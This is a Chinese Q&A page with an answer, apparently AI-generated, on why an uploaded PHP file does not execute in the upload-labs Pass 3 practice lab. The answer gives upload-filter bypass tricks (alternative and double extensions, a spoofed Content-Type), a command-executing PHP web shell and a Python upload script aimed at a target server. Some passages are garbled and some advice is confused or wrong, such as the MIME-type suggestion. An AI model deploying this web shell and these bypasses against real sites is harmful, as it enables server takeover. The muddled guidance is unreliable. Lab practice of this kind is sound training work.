

upload靶场pass3,PHP文件能上传但貌似解析不了,怎么解决?

下午好🌅🌅🌅

本答案参考通义千问

在 upload靶场pass3 中,你提到“PHP文件能上传但貌似解析不了”,这通常意味着你的 PHP 文件虽然成功上传到了服务器,但由于某些原因(如文件类型限制、MIME类型检查、后缀名过滤等),服务器并没有将其作为可执行的 PHP 文件来处理。以下是一些可能的原因和解决方案:

文件类型被限制

有些靶场会对文件类型进行严格的检查,例如只允许 .jpg, .png 等图片格式,而拒绝 .php。

MIME 类型检测

服务器可能会根据浏览器发送的 Content-Type 来判断文件类型,如果这个值不正确,文件可能被拦截。

文件扩展名过滤

靶场可能对文件后缀进行了严格校验,比如只允许 .gif、.jpg,而拒绝 .php。

文件内容未被解析为 PHP

即使上传成功,由于服务器配置或代码逻辑问题,上传的 .php 文件没有被当作 PHP 脚本执行。

.php 改为其他允许的扩展名,如 .phtml、.php5、.phps。test.php.jpg,有时可以绕过简单的后缀检查。Content-Type 为 image/jpeg 或 image/png。重点: 使用工具修改请求包是最常见的方法。

如果服务器支持文件包含(如 include($_GET['file'])),你可以上传一个 .php 文件,并通过 URL 引用它,从而触发代码执行。

<?php

// 上传的文件内容

echo shell_exec('whoami');

?>

然后访问:

http://target.com/upload/your_file.php

重点: 如果服务器没有直接解析

.php文件,可以尝试通过文件包含方式间接执行。

如果你有服务器权限,可以修改 Apache 或 Nginx 的配置,确保 .php 文件被正确解析。

<FilesMatch \.php$>

SetHandler application/x-httpd-php

</FilesMatch>

location ~ \.php$ {

include fastcgi_params;

fastcgi_pass unix:/var/run/php-fpm.sock;

fastcgi_index index.php;

fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;

}

重点: 修改配置后需要重启服务。

如果你无法直接执行 PHP 文件,可以尝试上传一个 Web Shell(如 index.php),并确保它能被服务器解析。

<?php

// webshell 内容

if (isset($_GET['cmd'])) {

echo "<pre>" . shell_exec($_GET['cmd']) . "</pre>";

}

?>

然后通过 URL 执行命令:

http://target.com/upload/webshell.php?cmd=whoami

重点: 确保文件路径和名称正确,且服务器支持 PHP 解析。

如果你使用的是 Python 的 requests 库上传文件,可以这样修改请求:

import requests

url = "http://target.com/upload.php"

files = {'file': ('exploit.php', "<?php echo shell_exec('whoami'); ?>", 'application/x-httpd-php')}

data = {'submit': 'Upload'}

response = requests.post(url, files=files, data=data)

print(response.text)

重点: 将

application/x-httpd-php设置为正确的 MIME 类型,有助于绕过部分检测。

.phtml、.php5)。include() 函数间接执行上传的 PHP 文件。.php 文件被正确解析(如 Apache/Nginx)。如果你能提供具体的上传页面代码或报错信息,我可以进一步帮你分析具体问题所在。